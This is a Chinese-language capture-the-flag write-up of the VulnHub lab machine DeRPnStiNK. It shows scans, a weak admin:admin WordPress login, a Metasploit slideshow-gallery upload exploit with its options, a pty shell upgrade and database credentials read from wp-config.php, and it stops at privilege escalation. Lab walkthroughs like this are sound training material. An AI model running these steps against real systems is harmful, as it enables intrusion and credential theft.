vulnhub系列:DeRPnStiNK

一、信息收集



nmap扫描存活,根据mac地址寻找IP

nmap 192.168.23.0/24



nmap扫描端口,开放端口:21、22、80

nmap 192.168.23.182 -p- -A -sV -Pn

访问80端口



flag 1

f12查看源码,发现第一个flag



看到一个txt文件

在/webnootes/info.txt 中,得到提示,在hosts中配置dns



dirb目录扫描,存在phpmyadmin,目录javascript、php、temporary、weblog等,

dirb http://192.168.23.182/

访问temporary,让我加油



访问weblog,发现页面跳转,之前要修改的hosts应该就是这个

http://derpnstink.local/weblog/

在 hosts 中添加



访问 php/phpmyadmin,发现一个mysql管理页面,弱口令和万能密码等尝试一下,没有成功



访问 weblog/wp-admin,是wordpress的登录页面

弱口令成功登录

admin:admin



将kali中的hosts也绑定一下,使用wpscan扫描一下

wpscan --url http://derpnstink.local/weblog/ --enumerate p,t

发现有一个过时的组件



msfconsole搜一下,存在可利用漏洞

msfconsole

search slideshow gallery

二、getshell



开始利用漏洞



use exploit/unix/webapp/wp_slideshowgallery_upload

options

set rhosts 192.168.23.182

set targeturi /weblog/

set wp_user admin

set wp_password admin

run



成功反弹



shell进入交互,并用python提高交互性

python -c "import pty;pty.spawn('/bin/bash')"

三、提权



在 /var/www/html/weblog/wp-config.php 中发现了mysql数据库的账号密码

root:mysql

